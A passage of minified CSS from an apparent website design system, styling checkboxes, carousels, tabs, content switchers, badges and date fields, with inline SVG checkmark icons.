stroke-linejoin='round'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:center}.checkbox-input::before{content:"";position:absolute;display:none;width:60%;height:2px;background:var(--text-oncolor-primary);border-radius:1px}.checkbox-label{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);cursor:pointer}input[type=checkbox]:checked+.checkbox-input{background:var(--controls-control-primary-checked);border-color:var(--controls-control-primary-checked)}input[type=checkbox]:checked+.checkbox-input::after{display:block}input[type=checkbox]:indeterminate+.checkbox-input,.checkbox-input.indeterminate{background:var(--controls-control-primary-checked);border-color:var(--controls-control-primary-checked)}input[type=checkbox]:indeterminate+.checkbox-input::before,.checkbox-input.indeterminate::before{display:block}input[type=checkbox]:indeterminate+.checkbox-input::after,.checkbox-input.indeterminate::after{display:none}.checkbox:hover:not(.disabled):not([disabled]) .checkbox-input:not(:checked):not(.indeterminate){border-color:var(--controls-control-neutral-hovered);background:var(--background-neutral-50)}.checkbox:hover:not(.disabled):not([disabled]) .checkbox-input:checked,.checkbox:hover:not(.disabled):not([disabled]) .checkbox-input.indeterminate{background:var(--controls-control-primary-hovered);border-color:var(--controls-control-primary-hovered)}input[type=checkbox]:focus+.checkbox-input,input[type=checkbox]:focus-visible+.checkbox-input{outline:2px solid var(--controls-control-primary-focused);outline-offset:2px}input[type=checkbox]:focus:not(:focus-visible)+.checkbox-input{outline:none}.checkbox:active:not(.disabled):not([disabled]) .checkbox-input:not(:checked):not(.indeterminate){border-color:var(--controls-control-neutral-pressed);background:var(--controls-control-pressed)}.checkbox:active:not(.disabled):not([disabled]) .checkbox-input:checked,.checkbox:active:not(.disabled):not([disabled]) .checkbox-input.indeterminate{background:var(--controls-control-primary-pressed);border-color:var(--controls-control-primary-pressed)}.checkbox.disabled,.checkbox[disabled],input[type=checkbox]:disabled+.checkbox-input{opacity:.5;cursor:not-allowed;pointer-events:none}.checkbox.disabled .checkbox-label,.checkbox[disabled] .checkbox-label,input[type=checkbox]:disabled+.checkbox-input .checkbox-label{cursor:not-allowed;color:var(--text-default-disabled)}.checkbox.read-only{cursor:default}.checkbox.read-only .checkbox-input{cursor:default}.checkbox.read-only .checkbox-label{cursor:default;color:var(--text-default-disabled)}.checkbox--medium .checkbox-input{width:24px;height:24px;min-width:24px;min-height:24px}.checkbox--medium .checkbox-label{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.checkbox--small .checkbox-input{width:20px;height:20px;min-width:20px;min-height:20px;border-width:1.5px}.checkbox--small .checkbox-label{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.checkbox--small .checkbox-input::after{background-image:url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 3L4.5 8.5L2 6' stroke='white' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.checkbox--x-small{gap:var(--spacing-xs)}.checkbox--x-small .checkbox-input{width:16px;height:16px;min-width:16px;min-height:16px;border-width:1.5px}.checkbox--x-small .checkbox-label{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height)}.checkbox--x-small .checkbox-input::after{background-image:url("data:image/svg+xml,%3Csvg width='10' height='10' viewBox='0 0 10 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.33333 2.5L4.16667 6.66667L1.66667 4.16667' stroke='white' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.checkbox--neutral input[type=checkbox]:checked+.checkbox-input,.checkbox--neutral .checkbox-input.indeterminate{background:var(--controls-control-neutral-checked);border-color:var(--controls-control-neutral-checked)}.checkbox--neutral:hover:not(.disabled):not([disabled]) .checkbox-input:not(:checked):not(.indeterminate){border-color:var(--controls-control-neutral-hovered);background:var(--background-neutral-50)}.checkbox--neutral:hover:not(.disabled):not([disabled]) .checkbox-input:checked,.checkbox--neutral:hover:not(.disabled):not([disabled]) .checkbox-input.indeterminate{background:var(--controls-control-neutral-hovered);border-color:var(--controls-control-neutral-hovered)}.checkbox--neutral:active:not(.disabled):not([disabled]) .checkbox-input:not(:checked):not(.indeterminate){border-color:var(--controls-control-neutral-pressed);background:var(--controls-control-pressed)}.checkbox--neutral:active:not(.disabled):not([disabled]) .checkbox-input:checked,.checkbox--neutral:active:not(.disabled):not([disabled]) .checkbox-input.indeterminate{background:var(--controls-control-neutral-pressed);border-color:var(--controls-control-neutral-pressed)}.checkbox--neutral input[type=checkbox]:focus+.checkbox-input,.checkbox--neutral input[type=checkbox]:focus-visible+.checkbox-input{outline-color:var(--controls-control-neutral-focused)}.checkbox-input{position:relative;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;box-sizing:border-box;transition:all .2s ease;border:2px solid var(--border-neutral-primary);background:var(--background-card);border-radius:var(--radius-sm);width:24px;height:24px;min-width:24px;min-height:24px;cursor:pointer}.checkbox-input::after{content:"";position:absolute;display:none;width:100%;height:100%;background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.3333 4L6 11.3333L2.66667 8' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:center}.checkbox-input::before{content:"";position:absolute;display:none;width:60%;height:2px;background:var(--text-oncolor-primary);border-radius:1px}.checkbox-input.checked{background:var(--controls-control-primary-checked);border-color:var(--controls-control-primary-checked)}.checkbox-input.checked::after{display:block}.checkbox-input.indeterminate{background:var(--controls-control-primary-checked);border-color:var(--controls-control-primary-checked)}.checkbox-input.indeterminate::before{display:block}.checkbox-input.indeterminate::after{display:none}.checkbox-input:hover:not(.disabled):not([disabled]):not(.checked):not(.indeterminate){border-color:var(--controls-control-neutral-hovered);background:var(--background-neutral-50)}.checkbox-input:hover:not(.disabled):not([disabled]).checked,.checkbox-input:hover:not(.disabled):not([disabled]).indeterminate{background:var(--controls-control-primary-hovered);border-color:var(--controls-control-primary-hovered)}.checkbox-input:focus,.checkbox-input:focus-visible{outline:2px solid var(--controls-control-primary-focused);outline-offset:2px}.checkbox-input:focus:not(:focus-visible){outline:none}.checkbox-input:active:not(.disabled):not([disabled]):not(.checked):not(.indeterminate){border-color:var(--controls-control-neutral-pressed);background:var(--controls-control-pressed)}.checkbox-input:active:not(.disabled):not([disabled]).checked,.checkbox-input:active:not(.disabled):not([disabled]).indeterminate{background:var(--controls-control-primary-pressed);border-color:var(--controls-control-primary-pressed)}.checkbox-input.disabled,.checkbox-input[disabled]{opacity:.5;cursor:not-allowed;pointer-events:none}.checkbox-input.size-small{width:20px;height:20px;min-width:20px;min-height:20px;border-width:1.5px}.checkbox-input.size-x-small{width:16px;height:16px;min-width:16px;min-height:16px;border-width:1.5px}.carousel{position:relative;width:100%;display:flex;flex-direction:column;gap:var(--spacing-3xl)}.carousel-container{position:relative;width:100%;overflow:hidden}.carousel-track{display:flex;transition:transform .3s ease;width:100%}.carousel-slide{flex-shrink:0;width:100%;box-sizing:border-box}.carousel-controls{display:flex;align-items:center;justify-content:space-between;width:100%;padding:12px;gap:var(--spacing-md)}.carousel-arrows{display:flex;align-items:center;gap:var(--spacing-md)}.carousel-arrow{display:inline-flex;align-items:center;justify-content:center;border:none;border-radius:var(--radius-full);cursor:pointer;transition:all .2s ease;flex-shrink:0;font-family:var(--font-family);box-sizing:border-box}.carousel-arrow svg,.carousel-arrow img{display:block;width:100%;height:100%}.carousel-arrow--large{width:48px;height:48px;min-width:48px;min-height:48px}.carousel-arrow--medium{width:40px;height:40px;min-width:40px;min-height:40px}.carousel-arrow--small{width:32px;height:32px;min-width:32px;min-height:32px}.carousel-arrow--primary{background:var(--button-background-primary-default);color:var(--text-oncolor-primary)}.carousel-arrow--primary:hover:not(:disabled):not(.disabled){background:var(--button-background-primary-hovered)}.carousel-arrow--primary:active:not(:disabled):not(.disabled){background:var(--button-background-primary-pressed)}.carousel-arrow--primary:focus,.carousel-arrow--primary:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.carousel-arrow--primary:focus:not(:focus-visible){outline:none}.carousel-arrow--primary:disabled,.carousel-arrow--primary.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.carousel-arrow--subtle{background:var(--background-neutral-50);color:var(--text-default);border:1px solid var(--border-neutral-primary)}.carousel-arrow--subtle:hover:not(:disabled):not(.disabled){background:var(--background-neutral-100);border-color:var(--border-neutral-primary)}.carousel-arrow--subtle:active:not(:disabled):not(.disabled){background:var(--background-neutral-200);border-color:var(--border-neutral-primary)}.carousel-arrow--subtle:focus,.carousel-arrow--subtle:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.carousel-arrow--subtle:focus:not(:focus-visible){outline:none}.carousel-arrow--subtle:disabled,.carousel-arrow--subtle.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.carousel-dots{display:flex;align-items:center;justify-content:center;gap:var(--spacing-md);padding:12px;border-radius:var(--radius-full)}.carousel-dot{display:inline-block;border:none;border-radius:var(--radius-full);cursor:pointer;transition:all .3s ease;flex-shrink:0;background:var(--colors-neutral-300);padding:0;box-sizing:border-box}.carousel-dot--large{width:16px;height:16px;min-width:16px;min-height:16px}.carousel-dot--medium{width:12px;height:12px;min-width:12px;min-height:12px}.carousel-dot--small{width:8px;height:8px;min-width:8px;min-height:8px}.carousel-dot.active,.carousel-dot.selected{background:var(--button-background-primary-default)}.carousel-dot:hover:not(.disabled):not([disabled]){background:var(--button-background-primary-hovered)}.carousel-dot:focus,.carousel-dot:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.carousel-dot:focus:not(:focus-visible){outline:none}.carousel-dot:disabled,.carousel-dot.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.carousel--dots .carousel-controls{justify-content:center}.carousel--dots .carousel-arrows{display:none}.carousel--arrows .carousel-dots{display:none}.carousel--arrows .carousel-controls{justify-content:space-between}.carousel--dots-only .carousel-controls{display:none}.carousel--dots-only .carousel-dots{display:flex;position:absolute;bottom:var(--spacing-xl);left:50%;transform:translateX(-50%);z-index:10}.services-carousel{position:relative}.services-slider{position:relative;overflow:hidden}.services-slide{position:absolute;top:0;left:0;width:100%;opacity:0;transition:opacity .5s ease-in-out}.services-slide.active{opacity:1;position:relative}.hero-carousel{position:relative;width:100%;height:100%}.hero-slide{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .5s ease-in-out;display:flex;align-items:center}.slider-arrow-left,.slider-arrow-right{position:absolute;cursor:pointer;z-index:10;bottom:145px;top:unset;background-color:rgba(0,0,0,.3);width:52px;height:52px;border:0;border-radius:0 3px 3px 0;transform:translateY(-50%);transition:background-color .3s ease-in-out;display:flex;width:48px;height:48px;justify-content:center;align-items:center;gap:10px;flex-shrink:0;border-radius:999px;background:#1b8354}.slider-arrow-left{left:50px}.slider-arrow-right{right:50px}.hero-indicators{position:absolute;bottom:var(--spacing-5xl);left:50%;transform:translateX(-50%);display:flex;gap:var(--spacing-xl);z-index:4}.indicator{width:12px;height:12px;border-radius:50%;border:none;background:hsla(0,0%,100%,.3);cursor:pointer;transition:all .3s ease}.indicator.active{background:var(--text-oncolor-primary)}.tabs{display:flex;flex-direction:column;gap:0;align-items:flex-start;padding:0;position:relative;box-sizing:border-box}.tabs-item{box-sizing:border-box;display:flex;align-items:center;gap:var(--tab-button-gap, 4px);cursor:pointer;transition:all .2s ease;font-family:var(--font-family);text-align:left;white-space:nowrap;background:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm);position:relative;width:100%;font-weight:var(--text-sm-weight-regular);color:var(--text-primary-paragraph)}.tabs-item__icon{display:inline-flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-primary-paragraph)}.tabs-item__icon svg,.tabs-item__icon img{width:100%;height:100%;object-fit:contain}.tabs-item.selected,.tabs-item[aria-selected=true]{font-weight:var(--text-sm-weight-semibold);color:var(--text-default);background:rgba(0,0,0,0)}.tabs-item.selected .tabs-item__icon,.tabs-item[aria-selected=true] .tabs-item__icon{color:var(--text-default)}.tabs-item.selected::before,.tabs-item[aria-selected=true]::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:calc(100% - 16px);background:var(--border-primary);border-radius:var(--radius-full)}.tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:var(--background-neutral-50);color:var(--text-default)}.tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled) .tabs-item__icon{color:var(--text-default)}.tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:var(--background-neutral-100);color:var(--text-default)}.tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled) .tabs-item__icon{color:var(--text-default)}.tabs-item:focus,.tabs-item:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px;z-index:2}.tabs-item:focus:not(:focus-visible){outline:none}.tabs-item:disabled,.tabs-item.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.tabs--small .tabs-item{padding:2px 6px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);min-height:24px}.tabs--small .tabs-item.selected::before,.tabs--small .tabs-item[aria-selected=true]::before{height:calc(100% - 8px)}.tabs--medium .tabs-item{padding:6px 12px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);min-height:32px}.tabs--medium .tabs-item.selected::before,.tabs--medium .tabs-item[aria-selected=true]::before{height:calc(100% - 16px)}.tabs--large .tabs-item{padding:8px 12px;font-size:var(--text-md-size);line-height:var(--text-md-line-height);min-height:40px;font-weight:var(--text-md-weight-regular)}.tabs--large .tabs-item.selected,.tabs--large .tabs-item[aria-selected=true]{font-weight:var(--text-md-weight-semibold)}.tabs--large .tabs-item.selected::before,.tabs--large .tabs-item[aria-selected=true]::before{height:calc(100% - 16px)}.tabs--horizontal{flex-direction:row;gap:var(--spacing-xs)}.tabs--horizontal .tabs-item{width:auto;flex-direction:column;text-align:center;justify-content:center;padding:12px 16px;min-width:76px;border:1px solid rgba(0,0,0,0)}.tabs--horizontal .tabs-item.selected::before,.tabs--horizontal .tabs-item[aria-selected=true]::before{display:none}.tabs--horizontal .tabs-item.selected,.tabs--horizontal .tabs-item[aria-selected=true]{background:rgba(0,0,0,0)}.tabs--horizontal .tabs-item.selected::after,.tabs--horizontal .tabs-item[aria-selected=true]::after{content:"";position:absolute;bottom:0;left:16px;right:16px;height:3px;background:var(--border-primary);border-radius:var(--radius-full) var(--radius-full) 0 0}.tabs--horizontal .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:rgba(0,0,0,0)}.tabs--horizontal .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled)::after{content:"";position:absolute;bottom:0;left:16px;right:16px;height:3px;background:var(--border-primary);border-radius:var(--radius-full) var(--radius-full) 0 0}.tabs--horizontal .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:rgba(0,0,0,0)}.tabs--horizontal .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled)::after{content:"";position:absolute;bottom:0;left:16px;right:16px;height:3px;background:var(--border-primary);border-radius:var(--radius-full) var(--radius-full) 0 0}.tabs--horizontal .tabs-item:focus,.tabs--horizontal .tabs-item:focus-visible{outline:none;border-color:var(--text-default);z-index:2}.tabs--horizontal.tabs--small .tabs-item{padding:8px 12px;min-height:32px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.tabs--horizontal.tabs--small .tabs-item.selected::after,.tabs--horizontal.tabs--small .tabs-item[aria-selected=true]::after,.tabs--horizontal.tabs--small .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled)::after,.tabs--horizontal.tabs--small .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled)::after{left:12px;right:12px}.tabs--horizontal.tabs--medium .tabs-item{padding:12px 16px;min-height:40px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.tabs--horizontal.tabs--medium .tabs-item.selected::after,.tabs--horizontal.tabs--medium .tabs-item[aria-selected=true]::after,.tabs--horizontal.tabs--medium .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled)::after,.tabs--horizontal.tabs--medium .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled)::after{left:16px;right:16px}.tabs--horizontal.tabs--large .tabs-item{padding:16px 20px;min-height:48px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.tabs--horizontal.tabs--large .tabs-item.selected::after,.tabs--horizontal.tabs--large .tabs-item[aria-selected=true]::after,.tabs--horizontal.tabs--large .tabs-item:hover:not(.selected):not([aria-selected=true]):not(:disabled)::after,.tabs--horizontal.tabs--large .tabs-item:active:not(.selected):not([aria-selected=true]):not(:disabled)::after{left:20px;right:20px}[dir=rtl] .tabs:not(.tabs--horizontal) .tabs-item{text-align:right}[dir=rtl] .tabs:not(.tabs--horizontal) .tabs-item.selected::before,[dir=rtl] .tabs:not(.tabs--horizontal) .tabs-item[aria-selected=true]::before{left:auto;right:0}.content-switcher{display:flex;gap:0;align-items:flex-start;padding:0;position:relative;width:100%;box-sizing:border-box}.content-switcher .content-switcher-item{box-sizing:border-box;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .2s ease;font-family:var(--font-family);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);font-size:var(--text-md-size);text-align:center;white-space:nowrap;background:var(--button-background-neutral-default);min-width:76px;position:relative;border:none;border-right:.5px solid var(--border-neutral-primary)}.content-switcher .content-switcher-item--first{border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md);border-right:.5px solid var(--border-neutral-primary)}.content-switcher .content-switcher-item--mid{border-right:.5px solid var(--border-neutral-primary)}.content-switcher .content-switcher-item--last{border-top-right-radius:var(--radius-md);border-bottom-right-radius:var(--radius-md);border-right:none}.content-switcher .content-switcher-item.selected,.content-switcher .content-switcher-item[aria-selected=true]{background:var(--button-background-black-default);color:var(--text-oncolor-primary);z-index:1;border-color:var(--button-background-black-default);border-right-color:var(--button-background-black-default)}.content-switcher .content-switcher-item.selected.content-switcher-item--first,.content-switcher .content-switcher-item[aria-selected=true].content-switcher-item--first{border-right:.5px solid var(--button-background-black-default)}.content-switcher .content-switcher-item.selected.content-switcher-item--mid,.content-switcher .content-switcher-item[aria-selected=true].content-switcher-item--mid{border-left:.5px solid var(--button-background-black-default);border-right:.5px solid var(--button-background-black-default)}.content-switcher .content-switcher-item.selected.content-switcher-item--last,.content-switcher .content-switcher-item[aria-selected=true].content-switcher-item--last{border-left:.5px solid var(--button-background-black-default);border-right:none}.content-switcher .content-switcher-item:hover:not(.selected):not([aria-selected=true]):not(:disabled):not(.disabled){background:var(--button-background-neutral-hovered);color:var(--text-default)}.content-switcher .content-switcher-item:focus,.content-switcher .content-switcher-item:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:-2px;z-index:2}.content-switcher .content-switcher-item:focus:not(:focus-visible){outline:none}.content-switcher .content-switcher-item:disabled,.content-switcher .content-switcher-item.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.content-switcher--small .content-switcher-item{height:32px;min-height:32px;padding:0 8px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.content-switcher--medium .content-switcher-item{height:40px;min-height:40px;padding:0 12px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.content-switcher--large .content-switcher-item{height:48px;min-height:48px;padding:0 16px;font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}[dir=rtl] .content-switcher .content-switcher-item--first{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:var(--radius-md);border-bottom-right-radius:var(--radius-md);border-left:.5px solid var(--border-neutral-primary);border-right:none}[dir=rtl] .content-switcher .content-switcher-item--last{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md);border-right:.5px solid var(--border-neutral-primary);border-left:none}.tab-panel,.content-panel{display:none;padding:var(--spacing-4xl);background:var(--background-card);border-radius:var(--radius-md);margin-top:var(--spacing-xl)}.tab-panel.active,.tab-panel[aria-hidden=false],.content-panel.active,.content-panel[aria-hidden=false]{display:block}.chip,.badge{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs);padding:0 12px;height:20px;min-height:20px;border-radius:4px;font-family:var(--font-family);font-weight:500;font-size:12px;line-height:14px;text-align:center;white-space:nowrap;box-sizing:border-box;cursor:default;transition:all .2s ease;position:relative}.chip-icon,.badge-icon{display:flex;align-items:center;justify-content:center;flex-shrink:0;width:10px;height:10px}.chip-icon img,.chip-icon svg,.badge-icon img,.badge-icon svg{width:100%;height:100%;display:block}.chip-text,.badge-text{flex-shrink:0}.chip--primary,.badge--primary{background:var(--background-brand-light);color:var(--text-primary-sa-flag)}.chip--primary:hover:not(.disabled):not([disabled]),.badge--primary:hover:not(.disabled):not([disabled]){background:var(--colors-primary-sa-flag-100);color:var(--text-primary-sa-flag)}.chip--primary:active:not(.disabled):not([disabled]),.badge--primary:active:not(.disabled):not([disabled]){background:var(--colors-primary-sa-flag-200);color:var(--text-primary-sa-flag)}.chip--primary.selected,.badge--primary.selected{background:var(--colors-primary-sa-flag-600-primary);color:var(--text-oncolor-primary)}.chip--primary:focus,.chip--primary:focus-visible,.badge--primary:focus,.badge--primary:focus-visible{outline:2px solid var(--button-background-primary-focused);outline-offset:2px}.chip--primary:focus:not(:focus-visible),.badge--primary:focus:not(:focus-visible){outline:none}.chip--neutral,.badge--neutral{background:var(--tag-background-neutral-light);color:var(--tag-text-neutral);border:1px solid var(--border-neutral-secondary)}.chip--neutral:hover:not(.disabled):not([disabled]),.badge--neutral:hover:not(.disabled):not([disabled]){background:var(--background-neutral-100);border-color:var(--border-neutral-primary)}.chip--neutral:active:not(.disabled):not([disabled]),.badge--neutral:active:not(.disabled):not([disabled]){background:var(--background-neutral-200);border-color:var(--border-neutral-primary)}.chip--neutral.selected,.badge--neutral.selected{background:var(--tag-background-neutral);color:var(--text-oncolor-primary);border-color:var(--tag-background-neutral)}.chip--neutral:focus,.chip--neutral:focus-visible,.badge--neutral:focus,.badge--neutral:focus-visible{outline:2px solid var(--button-background-neutral-focused);outline-offset:2px}.chip--neutral:focus:not(:focus-visible),.badge--neutral:focus:not(:focus-visible){outline:none}.chip--success,.badge--success{background:var(--tag-background-success-light);color:var(--tag-text-success);border:1px solid var(--colors-green-200)}.chip--success:hover:not(.disabled):not([disabled]),.badge--success:hover:not(.disabled):not([disabled]){background:var(--colors-green-100);border-color:var(--colors-green-300)}.chip--success.selected,.badge--success.selected{background:var(--tag-background-success);color:var(--text-oncolor-primary);border-color:var(--tag-background-success)}.chip--info,.badge--info{background:var(--tag-background-info-light);color:var(--tag-text-info);border:1px solid var(--colors-blue-200)}.chip--info:hover:not(.disabled):not([disabled]),.badge--info:hover:not(.disabled):not([disabled]){background:var(--colors-blue-100);border-color:var(--colors-blue-300)}.chip--info.selected,.badge--info.selected{background:var(--tag-background-info);color:var(--text-oncolor-primary);border-color:var(--tag-background-info)}.chip--warning,.badge--warning{background:var(--tag-background-warning-light);color:var(--tag-text-warning);border:1px solid var(--colors-yellow-200)}.chip--warning:hover:not(.disabled):not([disabled]),.badge--warning:hover:not(.disabled):not([disabled]){background:var(--colors-yellow-100);border-color:var(--colors-yellow-300)}.chip--warning.selected,.badge--warning.selected{background:var(--tag-background-warning);color:var(--text-oncolor-primary);border-color:var(--tag-background-warning)}.chip--error,.chip--danger,.badge--error,.badge--danger{background:var(--tag-background-error-light);color:var(--tag-text-error);border:1px solid var(--colors-red-200)}.chip--error:hover:not(.disabled):not([disabled]),.chip--danger:hover:not(.disabled):not([disabled]),.badge--error:hover:not(.disabled):not([disabled]),.badge--danger:hover:not(.disabled):not([disabled]){background:var(--colors-red-100);border-color:var(--colors-red-300)}.chip--error.selected,.chip--danger.selected,.badge--error.selected,.badge--danger.selected{background:var(--tag-background-error);color:var(--text-oncolor-primary);border-color:var(--tag-background-error)}.chip--small,.badge--small{height:20px;min-height:20px;padding:0 12px;font-size:10px;line-height:14px;gap:var(--spacing-xs)}.chip--small .chip-icon,.chip--small .badge-icon,.badge--small .chip-icon,.badge--small .badge-icon{width:10px;height:10px}.chip--medium,.badge--medium{height:24px;min-height:24px;padding:0 var(--spacing-md);font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);gap:var(--spacing-xs)}.chip--medium .chip-icon,.chip--medium .badge-icon,.badge--medium .chip-icon,.badge--medium .badge-icon{width:12px;height:12px}.chip--large,.badge--large{height:32px;min-height:32px;padding:0 var(--spacing-xl);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);gap:var(--spacing-md)}.chip--large .chip-icon,.chip--large .badge-icon,.badge--large .chip-icon,.badge--large .badge-icon{width:16px;height:16px}.chip--rounded,.badge--rounded{border-radius:var(--radius-full)}.chip--on-color,.badge--on-color{background:var(--tag-background-on-color);color:var(--text-oncolor-primary);border:1px solid var(--colors-alpha-alpha-white-30)}.chip--on-color:hover:not(.disabled):not([disabled]),.badge--on-color:hover:not(.disabled):not([disabled]){background:var(--colors-alpha-alpha-white-30);border-color:var(--colors-alpha-alpha-white-40)}.chip--on-color.selected,.badge--on-color.selected{background:var(--colors-alpha-alpha-white-60);color:var(--text-default);border-color:var(--colors-alpha-alpha-white-60)}.chip--clickable,.badge--clickable{cursor:pointer}.chip--clickable:hover:not(.disabled):not([disabled]),.badge--clickable:hover:not(.disabled):not([disabled]){transform:translateY(-1px);box-shadow:var(--shadow-xs)}.chip--clickable:active:not(.disabled):not([disabled]),.badge--clickable:active:not(.disabled):not([disabled]){transform:translateY(0);box-shadow:none}.chip.disabled,.chip[disabled],.badge.disabled,.badge[disabled]{opacity:.5;cursor:not-allowed;pointer-events:none}.service-tag{height:24px;padding:0 8px;border-radius:4px;font-size:12px;font-weight:500;font-family:var(--font-family);line-height:18px;display:inline-flex;align-items:center;justify-content:center;text-align:center;white-space:nowrap;border:1px solid;box-sizing:border-box}.service-tag:nth-child(1){background:#ecfdf3;color:#085d3a;border-color:#abefc6}.service-tag:nth-child(2){background:#eff8ff;color:#1849a9;border-color:#b2ddff}.service-tag:nth-child(3){background:#f9fafb;color:#1f2a37;border-color:#e5e7eb}.date-field{position:relative;display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;box-sizing:border-box}.date-field-label{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);color:var(--form-field-text-label);margin-bottom:var(--spacing-xs)}.date-field-input-wrapper{position:relative;display:flex;align-items:center;width:100%}.date-field input[type=date],.date-field input[type=text].date-field-input{width:100%;height:40px;padding:0 var(--spacing-md);padding-right:40px;border:1px solid var(--form-field-border-default);border-radius:var(--radius-sm);background:var(--form-field-background-default);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--form-field-text-filled);box-sizing:border-box;transition:all .2s ease;cursor:pointer}.date-field input[type=date]::placeholder,.date-field input[type=text].date-field-input::placeholder{color:var(--form-field-text-placeholder)}.date-field input[type=date]:hover:not(:disabled):not(:read-only),.date-field input[type=text].date-field-input:hover:not(:disabled):not(:read-only){border-color:var(--form-field-border-hovered);color:var(--form-field-text-hovered);background:var(--form-field-background-default)}.date-field input[type=date]:focus,.date-field input[type=date]:focus-visible,.date-field input[type=text].date-field-input:focus,.date-field input[type=text].date-field-input:focus-visible{outline:none;border-color:var(--form-field-border-pressed);color:var(--form-field-text-focused);background:var(--form-field-background-default);box-shadow:0 0 0 2px var(--colors-primary-sa-flag-100)}.date-field input[type=date]:focus:not(:focus-visible),.date-field input[type=text].date-field-input:focus:not(:focus-visible){box-shadow:none}.date-field input[type=date]:active:not(:disabled):not(:read-only),.date-field input[type=text].date-field-input:active:not(:disabled):not(:read-only){border-color:var(--form-field-border-pressed);color:var(--form-field-text-pressed);background:var(--form-field-background-pressed)}.date-field input[type=date]:not(:placeholder-shown),.date-field input[type=text].date-field-input:not(:placeholder-shown){color:var(--form-field-text-filled)}.date-field input[type=date]:read-only,.date-field input[type=text].date-field-input:read-only{cursor:default;color:var(--form-field-text-readonly);background:var(--form-field-background-default)}.date-field input[type=date]:disabled,.date-field input[type=text].date-field-input:disabled{opacity:.5;cursor:not-allowed;background:var(--form-field-background-default);color:var(--form-field-text-filled)}.date-field-icon{position:absolute;right:var(--spacing-md);top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;width:20px;height:20px;border:none;background:rgba(0,0,0,0);color:var(--text-secondary-paragraph);cursor:pointer;padding:0;transition:color .2s ease}.date-field-icon:hover:not(:disabled){color:var(--text-default)}.date-field-icon:disabled{opacity:.5;cursor:not-allowed}.date-field-icon svg{width:100%;height:100%}[dir=rtl] .date-field input[type=date],[dir=rtl] .date-field input[type=text].date-field-input{padding-right:var(--spacing-md);padding-left:40px}[dir=rtl] .date-field .date-field-icon{right:auto;left:var(--spacing-md)}.date-field--filled input[type=date],.date-field--filled input[type=text].date-field-input{background:var(--form-field-background-default)}.date-field--filled input[type=date]:hover:not(:disabled):not(:read-only),.date-field--filled input[type=text].date-field-input:hover:not(:disabled):not(:read-only){background:var(--form-field-background-default)}.date-field--filled input[type=date]:focus,.date-field--filled input[type=text].date-field-input:focus{background:var(--form-field-background-default)}.date-field--filled-darker input[type=date],.date-field--filled-darker input[type=text].date-field-input{background:var(--form-field-background-darker)}.date-field--filled-darker input[type=date]:hover:not(:disabled):not(:read-only),.date-field--filled-darker 